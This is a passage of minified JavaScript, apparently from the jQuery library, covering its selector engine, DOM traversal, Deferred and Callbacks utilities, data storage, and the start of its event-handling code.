C=[],A=[],_=k(g.replace(_i,"$1"));return _[Re]?Dt(function(L,V,X,K){for(var te,de=_(L,null,K,[]),ue=L.length;ue--;)(te=de[ue])&&(L[ue]=!(V[ue]=te))}):function(L,V,X){return C[0]=L,_(C,null,X,A),C[0]=null,!A.pop()}}),has:Dt(function(g){return function(C){return Be(g,C).length>0}}),contains:Dt(function(g){return g=g.replace(Rt,Bt),function(C){return(C.textContent||c(C)).indexOf(g)>-1}}),lang:Dt(function(g){return Ma.test(g||"")||Be.error("unsupported lang: "+g),g=g.replace(Rt,Bt).toLowerCase(),function(C){var A;do if(A=be?C.lang:C.getAttribute("xml:lang")||C.getAttribute("lang"))return A=A.toLowerCase(),A===g||A.indexOf(g+"-")===0;while((C=C.parentNode)&&C.nodeType===1);return!1}}),target:function(g){var C=t.location&&t.location.hash;return C&&C.slice(1)===g.id},root:function(g){return g===ne},focus:function(g){return g===q.activeElement&&(!q.hasFocus||q.hasFocus())&&!!(g.type||g.href||~g.tabIndex)},enabled:un(!1),disabled:un(!0),checked:function(g){var C=g.nodeName.toLowerCase();return C==="input"&&!!g.checked||C==="option"&&!!g.selected},selected:function(g){return g.parentNode&&g.parentNode.selectedIndex,g.selected===!0},empty:function(g){for(g=g.firstChild;g;g=g.nextSibling)if(g.nodeType<6)return!1;return!0},parent:function(g){return!l.pseudos.empty(g)},header:function(g){return Da.test(g.nodeName)},input:function(g){return Aa.test(g.nodeName)},button:function(g){var C=g.nodeName.toLowerCase();return C==="input"&&g.type==="button"||C==="button"},text:function(g){var C;return g.nodeName.toLowerCase()==="input"&&g.type==="text"&&((C=g.getAttribute("type"))==null||C.toLowerCase()==="text")},first:ti(function(){return[0]}),last:ti(function(g,C){return[C-1]}),eq:ti(function(g,C,A){return[A<0?A+C:A]}),even:ti(function(g,C){for(var A=0;A<C;A+=2)g.push(A);return g}),odd:ti(function(g,C){for(var A=1;A<C;A+=2)g.push(A);return g}),lt:ti(function(g,C,A){for(var _=A<0?A+C:A>C?C:A;--_>=0;)g.push(_);return g}),gt:ti(function(g,C,A){for(var _=A<0?A+C:A;++_<C;)g.push(_);return g})}},l.pseudos.nth=l.pseudos.eq;for(n in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})l.pseudos[n]=Na(n);for(n in{submit:!0,reset:!0})l.pseudos[n]=Ia(n);function dn(){}dn.prototype=l.filters=l.pseudos,l.setFilters=new dn,h=Be.tokenize=function(g,C){var A,_,L,V,X,K,te,de=Mi[g+" "];if(de)return C?0:de.slice(0);for(X=g,K=[],te=l.preFilter;X;){(!A||(_=Ca.exec(X)))&&(_&&(X=X.slice(_[0].length)||X),K.push(L=[])),A=!1,(_=nn.exec(X))&&(A=_.shift(),L.push({value:A,type:_[0].replace(_i," ")}),X=X.slice(A.length));for(V in l.filter)(_=Fi[V].exec(X))&&(!te[V]||(_=te[V](_)))&&(A=_.shift(),L.push({value:A,type:V,matches:_}),X=X.slice(A.length));if(!A)break}return C?X.length:X?Be.error(g):Mi(g,K).slice(0)};function Wi(g){for(var C=0,A=g.length,_="";C<A;C++)_+=g[C].value;return _}function Xi(g,C,A){var _=C.dir,L=C.next,V=L||_,X=A&&V==="parentNode",K=Oe++;return C.first?function(te,de,ue){for(;te=te[_];)if(te.nodeType===1||X)return g(te,de,ue);return!1}:function(te,de,ue){var he,Se,He,ce=[gt,K];if(ue){for(;te=te[_];)if((te.nodeType===1||X)&&g(te,de,ue))return!0}else for(;te=te[_];)if(te.nodeType===1||X)if(He=te[Re]||(te[Re]={}),Se=He[te.uniqueID]||(He[te.uniqueID]={}),L&&L===te.nodeName.toLowerCase())te=te[_]||te;else{if((he=Se[V])&&he[0]===gt&&he[1]===K)return ce[2]=he[2];if(Se[V]=ce,ce[2]=g(te,de,ue))return!0}return!1}}function hr(g){return g.length>1?function(C,A,_){for(var L=g.length;L--;)if(!g[L](C,A,_))return!1;return!0}:g[0]}function $a(g,C,A){for(var _=0,L=C.length;_<L;_++)Be(g,C[_],A);return A}function Gi(g,C,A,_,L){for(var V,X=[],K=0,te=g.length,de=C!=null;K<te;K++)(V=g[K])&&(!A||A(V,_,L))&&(X.push(V),de&&C.push(K));return X}function vr(g,C,A,_,L,V){return _&&!_[Re]&&(_=vr(_)),L&&!L[Re]&&(L=vr(L,V)),Dt(function(X,K,te,de){var ue,he,Se,He=[],ce=[],tt=K.length,pt=X||$a(C||"*",te.nodeType?[te]:te,[]),Tt=g&&(X||!C)?Gi(pt,He,g,te,de):pt,Fe=A?L||(X?g:tt||_)?[]:K:Tt;if(A&&A(Tt,Fe,te,de),_)for(ue=Gi(Fe,ce),_(ue,[],te,de),he=ue.length;he--;)(Se=ue[he])&&(Fe[ce[he]]=!(Tt[ce[he]]=Se));if(X){if(L||g){if(L){for(ue=[],he=Fe.length;he--;)(Se=Fe[he])&&ue.push(Tt[he]=Se);L(null,Fe=[],ue,de)}for(he=Fe.length;he--;)(Se=Fe[he])&&(ue=L?Zt(X,Se):He[he])>-1&&(X[ue]=!(K[ue]=Se))}}else Fe=Gi(Fe===K?Fe.splice(tt,Fe.length):Fe),L?L(null,K,Fe,de):Vt.apply(K,Fe)})}function gr(g){for(var C,A,_,L=g.length,V=l.relative[g[0].type],X=V||l.relative[" "],K=V?1:0,te=Xi(function(he){return he===C},X,!0),de=Xi(function(he){return Zt(C,he)>-1},X,!0),ue=[function(he,Se,He){var ce=!V&&(He||Se!==N)||((C=Se).nodeType?te(he,Se,He):de(he,Se,He));return C=null,ce}];K<L;K++)if(A=l.relative[g[K].type])ue=[Xi(hr(ue),A)];else{if(A=l.filter[g[K].type].apply(null,g[K].matches),A[Re]){for(_=++K;_<L&&!l.relative[g[_].type];_++);return vr(K>1&&hr(ue),K>1&&Wi(g.slice(0,K-1).concat({value:g[K-2].type===" "?"*":""})).replace(_i,"$1"),A,K<_&&gr(g.slice(K,_)),_<L&&gr(g=g.slice(_)),_<L&&Wi(g))}ue.push(A)}return hr(ue)}function za(g,C){var A=C.length>0,_=g.length>0,L=function(V,X,K,te,de){var ue,he,Se,He=0,ce="0",tt=V&&[],pt=[],Tt=N,Fe=V||_&&l.find.TAG("*",de),Ai=gt+=Tt==null?1:Math.random()||.1,Di=Fe.length;for(de&&(N=X==q||X||de);ce!==Di&&(ue=Fe[ce])!=null;ce++){if(_&&ue){for(he=0,!X&&ue.ownerDocument!=q&&($(ue),K=!be);Se=g[he++];)if(Se(ue,X||q,K)){te.push(ue);break}de&&(gt=Ai)}A&&((ue=!Se&&ue)&&He--,V&&tt.push(ue))}if(He+=ce,A&&ce!==He){for(he=0;Se=C[he++];)Se(tt,pt,X,K);if(V){if(He>0)for(;ce--;)tt[ce]||pt[ce]||(pt[ce]=Ft.call(te));pt=Gi(pt)}Vt.apply(te,pt),de&&!V&&pt.length>0&&He+C.length>1&&Be.uniqueSort(te)}return de&&(gt=Ai,N=Tt),tt};return A?Dt(L):L}return k=Be.compile=function(g,C){var A,_=[],L=[],V=ji[g+" "];if(!V){for(C||(C=h(g)),A=C.length;A--;)V=gr(C[A]),V[Re]?_.push(V):L.push(V);V=ji(g,za(L,_)),V.selector=g}return V},E=Be.select=function(g,C,A,_){var L,V,X,K,te,de=typeof g=="function"&&g,ue=!_&&h(g=de.selector||g);if(A=A||[],ue.length===1){if(V=ue[0]=ue[0].slice(0),V.length>2&&(X=V[0]).type==="ID"&&C.nodeType===9&&be&&l.relative[V[1].type]){if(C=(l.find.ID(X.matches[0].replace(Rt,Bt),C)||[])[0],C)de&&(C=C.parentNode);else return A;g=g.slice(V.shift().value.length)}for(L=Fi.needsContext.test(g)?0:V.length;L--&&(X=V[L],!l.relative[K=X.type]);)if((te=l.find[K])&&(_=te(X.matches[0].replace(Rt,Bt),cr.test(V[0].type)&&pr(C.parentNode)||C))){if(V.splice(L,1),g=_.length&&Wi(V),!g)return Vt.apply(A,_),A;break}}return(de||k(g,ue))(_,C,!be,A,!C||cr.test(g)&&pr(C.parentNode)||C),A},s.sortStable=Re.split("").sort(Jt).join("")===Re,s.detectDuplicates=!!W,$(),s.sortDetached=Ot(function(g){return g.compareDocumentPosition(q.createElement("fieldset"))&1}),Ot(function(g){return g.innerHTML="<a href='#'></a>",g.firstChild.getAttribute("href")==="#"})||fr("type|href|height|width",function(g,C,A){if(!A)return g.getAttribute(C,C.toLowerCase()==="type"?1:2)}),(!s.attributes||!Ot(function(g){return g.innerHTML="<input/>",g.firstChild.setAttribute("value",""),g.firstChild.getAttribute("value")===""}))&&fr("value",function(g,C,A){if(!A&&g.nodeName.toLowerCase()==="input")return g.defaultValue}),Ot(function(g){return g.getAttribute("disabled")==null})||fr(ur,function(g,C,A){var _;if(!A)return g[C]===!0?C.toLowerCase():(_=g.getAttributeNode(C))&&_.specified?_.value:null}),Be}(p);u.find=Ee,u.expr=Ee.selectors,u.expr[":"]=u.expr.pseudos,u.uniqueSort=u.unique=Ee.uniqueSort,u.text=Ee.getText,u.isXMLDoc=Ee.isXML,u.contains=Ee.contains,u.escapeSelector=Ee.escape;var Je=function(t,n,s){for(var l=[],c=s!==void 0;(t=t[n])&&t.nodeType!==9;)if(t.nodeType===1){if(c&&u(t).is(s))break;l.push(t)}return l},kt=function(t,n){for(var s=[];t;t=t.nextSibling)t.nodeType===1&&t!==n&&s.push(t);return s},Xe=u.expr.match.needsContext;function Me(t,n){return t.nodeName&&t.nodeName.toLowerCase()===n.toLowerCase()}var qe=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function Te(t,n,s){return H(n)?u.grep(t,function(l,c){return!!n.call(l,c,l)!==s}):n.nodeType?u.grep(t,function(l){return l===n!==s}):typeof n!="string"?u.grep(t,function(l){return ie.call(n,l)>-1!==s}):u.filter(n,t,s)}u.filter=function(t,n,s){var l=n[0];return s&&(t=":not("+t+")"),n.length===1&&l.nodeType===1?u.find.matchesSelector(l,t)?[l]:[]:u.find.matches(t,u.grep(n,function(c){return c.nodeType===1}))},u.fn.extend({find:function(t){var n,s,l=this.length,c=this;if(typeof t!="string")return this.pushStack(u(t).filter(function(){for(n=0;n<l;n++)if(u.contains(c[n],this))return!0}));for(s=this.pushStack([]),n=0;n<l;n++)u.find(t,c[n],s);return l>1?u.uniqueSort(s):s},filter:function(t){return this.pushStack(Te(this,t||[],!1))},not:function(t){return this.pushStack(Te(this,t||[],!0))},is:function(t){return!!Te(this,typeof t=="string"&&Xe.test(t)?u(t):t||[],!1).length}});var Ne,ke=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,je=u.fn.init=function(t,n,s){var l,c;if(!t)return this;if(s=s||Ne,typeof t=="string")if(t[0]==="<"&&t[t.length-1]===">"&&t.length>=3?l=[null,t,null]:l=ke.exec(t),l&&(l[1]||!n))if(l[1]){if(n=n instanceof u?n[0]:n,u.merge(this,u.parseHTML(l[1],n&&n.nodeType?n.ownerDocument||n:fe,!0)),qe.test(l[1])&&u.isPlainObject(n))for(l in n)H(this[l])?this[l](n[l]):this.attr(l,n[l]);return this}else return c=fe.getElementById(l[2]),c&&(this[0]=c,this.length=1),this;else return!n||n.jquery?(n||s).find(t):this.constructor(n).find(t);else{if(t.nodeType)return this[0]=t,this.length=1,this;if(H(t))return s.ready!==void 0?s.ready(t):t(u)}return u.makeArray(t,this)};je.prototype=u.fn,Ne=u(fe);var ze=/^(?:parents|prev(?:Until|All))/,Ht={children:!0,contents:!0,next:!0,prev:!0};u.fn.extend({has:function(t){var n=u(t,this),s=n.length;return this.filter(function(){for(var l=0;l<s;l++)if(u.contains(this,n[l]))return!0})},closest:function(t,n){var s,l=0,c=this.length,f=[],h=typeof t!="string"&&u(t);if(!Xe.test(t)){for(;l<c;l++)for(s=this[l];s&&s!==n;s=s.parentNode)if(s.nodeType<11&&(h?h.index(s)>-1:s.nodeType===1&&u.find.matchesSelector(s,t))){f.push(s);break}}return this.pushStack(f.length>1?u.uniqueSort(f):f)},index:function(t){return t?typeof t=="string"?ie.call(u(t),this[0]):ie.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,n){return this.pushStack(u.uniqueSort(u.merge(this.get(),u(t,n))))},addBack:function(t){return this.add(t==null?this.prevObject:this.prevObject.filter(t))}});function Pe(t,n){for(;(t=t[n])&&t.nodeType!==1;);return t}u.each({parent:function(t){var n=t.parentNode;return n&&n.nodeType!==11?n:null},parents:function(t){return Je(t,"parentNode")},parentsUntil:function(t,n,s){return Je(t,"parentNode",s)},next:function(t){return Pe(t,"nextSibling")},prev:function(t){return Pe(t,"previousSibling")},nextAll:function(t){return Je(t,"nextSibling")},prevAll:function(t){return Je(t,"previousSibling")},nextUntil:function(t,n,s){return Je(t,"nextSibling",s)},prevUntil:function(t,n,s){return Je(t,"previousSibling",s)},siblings:function(t){return kt((t.parentNode||{}).firstChild,t)},children:function(t){return kt(t.firstChild)},contents:function(t){return t.contentDocument!=null&&P(t.contentDocument)?t.contentDocument:(Me(t,"template")&&(t=t.content||t),u.merge([],t.childNodes))}},function(t,n){u.fn[t]=function(s,l){var c=u.map(this,n,s);return t.slice(-5)!=="Until"&&(l=s),l&&typeof l=="string"&&(c=u.filter(l,c)),this.length>1&&(Ht[t]||u.uniqueSort(c),ze.test(t)&&c.reverse()),this.pushStack(c)}});var rt=/[^\x20\t\r\n\f]+/g;function lt(t){var n={};return u.each(t.match(rt)||[],function(s,l){n[l]=!0}),n}u.Callbacks=function(t){t=typeof t=="string"?lt(t):u.extend({},t);var n,s,l,c,f=[],h=[],k=-1,E=function(){for(c=c||t.once,l=n=!0;h.length;k=-1)for(s=h.shift();++k<f.length;)f[k].apply(s[0],s[1])===!1&&t.stopOnFalse&&(k=f.length,s=!1);t.memory||(s=!1),n=!1,c&&(s?f=[]:f="")},N={add:function(){return f&&(s&&!n&&(k=f.length-1,h.push(s)),function R(W){u.each(W,function($,q){H(q)?(!t.unique||!N.has(q))&&f.push(q):q&&q.length&&We(q)!=="string"&&R(q)})}(arguments),s&&!n&&E()),this},remove:function(){return u.each(arguments,function(R,W){for(var $;($=u.inArray(W,f,$))>-1;)f.splice($,1),$<=k&&k--}),this},has:function(R){return R?u.inArray(R,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return c=h=[],f=s="",this},disabled:function(){return!f},lock:function(){return c=h=[],!s&&!n&&(f=s=""),this},locked:function(){return!!c},fireWith:function(R,W){return c||(W=W||[],W=[R,W.slice?W.slice():W],h.push(W),n||E()),this},fire:function(){return N.fireWith(this,arguments),this},fired:function(){return!!l}};return N};function Mt(t){return t}function nt(t){throw t}function qt(t,n,s,l){var c;try{t&&H(c=t.promise)?c.call(t).done(n).fail(s):t&&H(c=t.then)?c.call(t,n,s):n.apply(void 0,[t].slice(l))}catch(f){s.apply(void 0,[f])}}u.extend({Deferred:function(t){var n=[["notify","progress",u.Callbacks("memory"),u.Callbacks("memory"),2],["resolve","done",u.Callbacks("once memory"),u.Callbacks("once memory"),0,"resolved"],["reject","fail",u.Callbacks("once memory"),u.Callbacks("once memory"),1,"rejected"]],s="pending",l={state:function(){return s},always:function(){return c.done(arguments).fail(arguments),this},catch:function(f){return l.then(null,f)},pipe:function(){var f=arguments;return u.Deferred(function(h){u.each(n,function(k,E){var N=H(f[E[4]])&&f[E[4]];c[E[1]](function(){var R=N&&N.apply(this,arguments);R&&H(R.promise)?R.promise().progress(h.notify).done(h.resolve).fail(h.reject):h[E[0]+"With"](this,N?[R]:arguments)})}),f=null}).promise()},then:function(f,h,k){var E=0;function N(R,W,$,q){return function(){var ne=this,be=arguments,ae=function(){var Ke,wt;if(!(R<E)){if(Ke=$.apply(ne,be),Ke===W.promise())throw new TypeError("Thenable self-resolution");wt=Ke&&(typeof Ke=="object"||typeof Ke=="function")&&Ke.then,H(wt)?q?wt.call(Ke,N(E,W,Mt,q),N(E,W,nt,q)):(E++,wt.call(Ke,N(E,W,Mt,q),N(E,W,nt,q),N(E,W,Mt,W.notifyWith))):($!==Mt&&(ne=void 0,be=[Ke]),(q||W.resolveWith)(ne,be))}},et=q?ae:function(){try{ae()}catch(Ke){u.Deferred.exceptionHook&&u.Deferred.exceptionHook(Ke,et.stackTrace),R+1>=E&&($!==nt&&(ne=void 0,be=[Ke]),W.rejectWith(ne,be))}};R?et():(u.Deferred.getStackHook&&(et.stackTrace=u.Deferred.getStackHook()),p.setTimeout(et))}}return u.Deferred(function(R){n[0][3].add(N(0,R,H(k)?k:Mt,R.notifyWith)),n[1][3].add(N(0,R,H(f)?f:Mt)),n[2][3].add(N(0,R,H(h)?h:nt))}).promise()},promise:function(f){return f!=null?u.extend(f,l):l}},c={};return u.each(n,function(f,h){var k=h[2],E=h[5];l[h[1]]=k.add,E&&k.add(function(){s=E},n[3-f][2].disable,n[3-f][3].disable,n[0][2].lock,n[0][3].lock),k.add(h[3].fire),c[h[0]]=function(){return c[h[0]+"With"](this===c?void 0:this,arguments),this},c[h[0]+"With"]=k.fireWith}),l.promise(c),t&&t.call(c,c),c},when:function(t){var n=arguments.length,s=n,l=Array(s),c=M.call(arguments),f=u.Deferred(),h=function(k){return function(E){l[k]=this,c[k]=arguments.length>1?M.call(arguments):E,--n||f.resolveWith(l,c)}};if(n<=1&&(qt(t,f.done(h(s)).resolve,f.reject,!n),f.state()==="pending"||H(c[s]&&c[s].then)))return f.then();for(;s--;)qt(c[s],h(s),f.reject);return f.promise()}});var ni=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;u.Deferred.exceptionHook=function(t,n){p.console&&p.console.warn&&t&&ni.test(t.name)&&p.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},u.readyException=function(t){p.setTimeout(function(){throw t})};var ut=u.Deferred();u.fn.ready=function(t){return ut.then(t).catch(function(n){u.readyException(n)}),this},u.extend({isReady:!1,readyWait:1,ready:function(t){(t===!0?--u.readyWait:u.isReady)||(u.isReady=!0,!(t!==!0&&--u.readyWait>0)&&ut.resolveWith(fe,[u]))}}),u.ready.then=ut.then;function jt(){fe.removeEventListener("DOMContentLoaded",jt),p.removeEventListener("load",jt),u.ready()}fe.readyState==="complete"||fe.readyState!=="loading"&&!fe.documentElement.doScroll?p.setTimeout(u.ready):(fe.addEventListener("DOMContentLoaded",jt),p.addEventListener("load",jt));var yt=function(t,n,s,l,c,f,h){var k=0,E=t.length,N=s==null;if(We(s)==="object"){c=!0;for(k in s)yt(t,n,k,s[k],!0,f,h)}else if(l!==void 0&&(c=!0,H(l)||(h=!0),N&&(h?(n.call(t,l),n=null):(N=n,n=function(R,W,$){return N.call(u(R),$)})),n))for(;k<E;k++)n(t[k],s,h?l:l.call(t[k],k,n(t[k],s)));return c?t:N?n.call(t):E?n(t[0],s):f},Oi=/^-ms-/,Xt=/-([a-z])/g;function Li(t,n){return n.toUpperCase()}function Ue(t){return t.replace(Oi,"ms-").replace(Xt,Li)}var Nt=function(t){return t.nodeType===1||t.nodeType===9||!+t.nodeType};function It(){this.expando=u.expando+It.uid++}It.uid=1,It.prototype={cache:function(t){var n=t[this.expando];return n||(n={},Nt(t)&&(t.nodeType?t[this.expando]=n:Object.defineProperty(t,this.expando,{value:n,configurable:!0}))),n},set:function(t,n,s){var l,c=this.cache(t);if(typeof n=="string")c[Ue(n)]=s;else for(l in n)c[Ue(l)]=n[l];return c},get:function(t,n){return n===void 0?this.cache(t):t[this.expando]&&t[this.expando][Ue(n)]},access:function(t,n,s){return n===void 0||n&&typeof n=="string"&&s===void 0?this.get(t,n):(this.set(t,n,s),s!==void 0?s:n)},remove:function(t,n){var s,l=t[this.expando];if(l!==void 0){if(n!==void 0)for(Array.isArray(n)?n=n.map(Ue):(n=Ue(n),n=n in l?[n]:n.match(rt)||[]),s=n.length;s--;)delete l[n[s]];(n===void 0||u.isEmptyObject(l))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var n=t[this.expando];return n!==void 0&&!u.isEmptyObject(n)}};var se=new It,st=new It,Ni=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ii=/[A-Z]/g;function gi(t){return t==="true"?!0:t==="false"?!1:t==="null"?null:t===+t+""?+t:Ni.test(t)?JSON.parse(t):t}function $i(t,n,s){var l;if(s===void 0&&t.nodeType===1)if(l="data-"+n.replace(Ii,"-$&").toLowerCase(),s=t.getAttribute(l),typeof s=="string"){try{s=gi(s)}catch{}st.set(t,n,s)}else s=void 0;return s}u.extend({hasData:function(t){return st.hasData(t)||se.hasData(t)},data:function(t,n,s){return st.access(t,n,s)},removeData:function(t,n){st.remove(t,n)},_data:function(t,n,s){return se.access(t,n,s)},_removeData:function(t,n){se.remove(t,n)}}),u.fn.extend({data:function(t,n){var s,l,c,f=this[0],h=f&&f.attributes;if(t===void 0){if(this.length&&(c=st.get(f),f.nodeType===1&&!se.get(f,"hasDataAttrs"))){for(s=h.length;s--;)h[s]&&(l=h[s].name,l.indexOf("data-")===0&&(l=Ue(l.slice(5)),$i(f,l,c[l])));se.set(f,"hasDataAttrs",!0)}return c}return typeof t=="object"?this.each(function(){st.set(this,t)}):yt(this,function(k){var E;if(f&&k===void 0)return E=st.get(f,t),E!==void 0||(E=$i(f,t),E!==void 0)?E:void 0;this.each(function(){st.set(this,t,k)})},null,n,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){st.remove(this,t)})}}),u.extend({queue:function(t,n,s){var l;if(t)return n=(n||"fx")+"queue",l=se.get(t,n),s&&(!l||Array.isArray(s)?l=se.access(t,n,u.makeArray(s)):l.push(s)),l||[]},dequeue:function(t,n){n=n||"fx";var s=u.queue(t,n),l=s.length,c=s.shift(),f=u._queueHooks(t,n),h=function(){u.dequeue(t,n)};c==="inprogress"&&(c=s.shift(),l--),c&&(n==="fx"&&s.unshift("inprogress"),delete f.stop,c.call(t,h,f)),!l&&f&&f.empty.fire()},_queueHooks:function(t,n){var s=n+"queueHooks";return se.get(t,s)||se.access(t,s,{empty:u.Callbacks("once memory").add(function(){se.remove(t,[n+"queue",s])})})}}),u.fn.extend({queue:function(t,n){var s=2;return typeof t!="string"&&(n=t,t="fx",s--),arguments.length<s?u.queue(this[0],t):n===void 0?this:this.each(function(){var l=u.queue(this,t,n);u._queueHooks(this,t),t==="fx"&&l[0]!=="inprogress"&&u.dequeue(this,t)})},dequeue:function(t){return this.each(function(){u.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,n){var s,l=1,c=u.Deferred(),f=this,h=this.length,k=function(){--l||c.resolveWith(f,[f])};for(typeof t!="string"&&(n=t,t=void 0),t=t||"fx";h--;)s=se.get(f[h],t+"queueHooks"),s&&s.empty&&(l++,s.empty.add(k));return k(),c.promise(n)}});var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,i=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),r=["Top","Right","Bottom","Left"],a=fe.documentElement,o=function(t){return u.contains(t.ownerDocument,t)},d={composed:!0};a.getRootNode&&(o=function(t){return u.contains(t.ownerDocument,t)||t.getRootNode(d)===t.ownerDocument});var v=function(t,n){return t=n||t,t.style.display==="none"||t.style.display===""&&o(t)&&u.css(t,"display")==="none"};function S(t,n,s,l){var c,f,h=20,k=l?function(){return l.cur()}:function(){return u.css(t,n,"")},E=k(),N=s&&s[3]||(u.cssNumber[n]?"":"px"),R=t.nodeType&&(u.cssNumber[n]||N!=="px"&&+E)&&i.exec(u.css(t,n));if(R&&R[3]!==N){for(E=E/2,N=N||R[3],R=+E||1;h--;)u.style(t,n,R+N),(1-f)*(1-(f=k()/E||.5))<=0&&(h=0),R=R/f;R=R*2,u.style(t,n,R+N),s=s||[]}return s&&(R=+R||+E||0,c=s[1]?R+(s[1]+1)*s[2]:+s[2],l&&(l.unit=N,l.start=R,l.end=c)),c}var T={};function m(t){var n,s=t.ownerDocument,l=t.nodeName,c=T[l];return c||(n=s.body.appendChild(s.createElement(l)),c=u.css(n,"display"),n.parentNode.removeChild(n),c==="none"&&(c="block"),T[l]=c,c)}function x(t,n){for(var s,l,c=[],f=0,h=t.length;f<h;f++)l=t[f],l.style&&(s=l.style.display,n?(s==="none"&&(c[f]=se.get(l,"display")||null,c[f]||(l.style.display="")),l.style.display===""&&v(l)&&(c[f]=m(l))):s!=="none"&&(c[f]="none",se.set(l,"display",s)));for(f=0;f<h;f++)c[f]!=null&&(t[f].style.display=c[f]);return t}u.fn.extend({show:function(){return x(this,!0)},hide:function(){return x(this)},toggle:function(t){return typeof t=="boolean"?t?this.show():this.hide():this.each(function(){v(this)?u(this).show():u(this).hide()})}});var O=/^(?:checkbox|radio)$/i,z=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,U=/^$|^module$|\/(?:java|ecma)script/i;(function(){var t=fe.createDocumentFragment(),n=t.appendChild(fe.createElement("div")),s=fe.createElement("input");s.setAttribute("type","radio"),s.setAttribute("checked","checked"),s.setAttribute("name","t"),n.appendChild(s),I.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked,n.innerHTML="<textarea>x</textarea>",I.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue,n.innerHTML="<option></option>",I.option=!!n.lastChild})();var j={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};j.tbody=j.tfoot=j.colgroup=j.caption=j.thead,j.th=j.td,I.option||(j.optgroup=j.option=[1,"<select multiple='multiple'>","</select>"]);function Y(t,n){var s;return typeof t.getElementsByTagName<"u"?s=t.getElementsByTagName(n||"*"):typeof t.querySelectorAll<"u"?s=t.querySelectorAll(n||"*"):s=[],n===void 0||n&&Me(t,n)?u.merge([t],s):s}function Z(t,n){for(var s=0,l=t.length;s<l;s++)se.set(t[s],"globalEval",!n||se.get(n[s],"globalEval"))}var Q=/<|&#?\w+;/;function ee(t,n,s,l,c){for(var f,h,k,E,N,R,W=n.createDocumentFragment(),$=[],q=0,ne=t.length;q<ne;q++)if(f=t[q],f||f===0)if(We(f)==="object")u.merge($,f.nodeType?[f]:f);else if(!Q.test(f))$.push(n.createTextNode(f));else{for(h=h||W.appendChild(n.createElement("div")),k=(z.exec(f)||["",""])[1].toLowerCase(),E=j[k]||j._default,h.innerHTML=E[1]+u.htmlPrefilter(f)+E[2],R=E[0];R--;)h=h.lastChild;u.merge($,h.childNodes),h=W.firstChild,h.textContent=""}for(W.textContent="",q=0;f=$[q++];){if(l&&u.inArray(f,l)>-1){c&&c.push(f);continue}if(N=o(f),h=Y(W.appendChild(f),"script"),N&&Z(h),s)for(R=0;f=h[R++];)U.test(f.type||"")&&s.push(f)}return W}var oe=/^([^.]*)(?:\.(.+)|)/;function re(){return!0}function ge(){return!1}function Ce(t,n){return t===Ie()==(n==="focus")}function Ie(){try{return fe.activeElement}catch{}}function Ae(t,n,s,l,c,f){var h,k;if(typeof n=="object"){typeof s!="string"&&(l=l||s,s=void 0);for(k in n)Ae(t,k,s,l,n[k],f);return t}if(l==null&&c==null?(c=s,l=s=void 0):c==null&&(typeof s=="string"?(c=l,l=void 0):(c=l,l=s,s=void 0)),c===!1)c=ge;else if(!c)return t;return f===1&&(h=c,c=function(E){return u().off(E),h.apply(this,arguments)},c.guid=h.guid||(h.guid=u.guid++)),t.each(function(){u.event.add(this,n,c,l,s)})}u.event={global:{},add:function(t,n,s,l,c){var f,h,k,E,N,R,W,$,q,ne,be,ae=se.get(t);if(!!Nt(t))for(s.handler&&(f=s,s=f.handler,c=f.selector),c&&u.find.matchesSelector(a,c),s.guid||(s.guid=u.guid++),(E=ae.events)||(E=ae.events=Object.create(null)),(h=ae.handle)||(h=ae.handle=function(et){return typeof u<"u"&&u.event.triggered!==et.type?u.event.dispatch.apply(t,arguments):void 0}),n=(n||"").match(rt)||[""],N=n.length;N--;)k=oe.exec(n[N])||[],q=be=k[1],ne=(k[2]||"").split(".").sort(),q&&(W=u.event.special[q]||{},q=(c?W.delegateType:W.bindType)||q,W=u.event.special[q]||{},R=u.extend({type:q,origType:be,data:l,handler:s,guid:s.guid,selector:c,needsContext:c&&u.expr.match.needsContext.test(c),namespace:ne.join(".")},f),($=E[q])||($=E[q]=[],$.delegateCount=0,(!W.setup||W.setup.call(t,l,ne,h)===!1)&&t.addEventListener&&t.addEventListener(q,h)),W.add&&(W.add.call(t,R),R.handler.guid||(R.handler.guid=s.guid)),c?$.splice($.delegateCount++,0,R):$.push(R),u.event.global[q]=!0)},remove:function(t,n,s,l,c){var f,h,k,E,N,R,W,$,q,ne,be,ae=se.hasData(t)&&se.get(t);if(!(!ae||!(E=ae.events))){for(n=(n||"").match(rt)||[""],N=n.length;N--;){if(k=oe.exec(n[N])||[],q=be=k[1],ne=(k[2]||"").split(".").sort(),!q){for(q in E)u.event.remove(t,q+n[N],s,l,!0);continue}for(W=u.event.special[q]||{},q=(l?W.delegateType:W.bindType)||q,$=E[q]||[],k=k[2]&&new RegExp("(^|\\.)"+ne.join("\\.(?:.*\\.|)")+"(\\.|$)"),h=f=$.length;f--;)R=$[f],(c||be===R.origType)&&(!s||s.guid===R.guid)&&(!k||k.test(R.namespace))&&(!l||l===R.selector||l==="**"&&R.selector)&&($.splice(f,1),R.selector&&$.delegateCount--,W.remove&&W.remove.call(t,R));h&&!$.length&&((!W.teardown||W.teardown.call(t,ne,ae.handle)===!1)&&u.removeEvent(t,q,ae.handle),delete E[q])}u.isEmptyObject(E)&&se.remove(t,"handle events")}},dispatch:function(t){var n,s,l,c,f,h,k=new 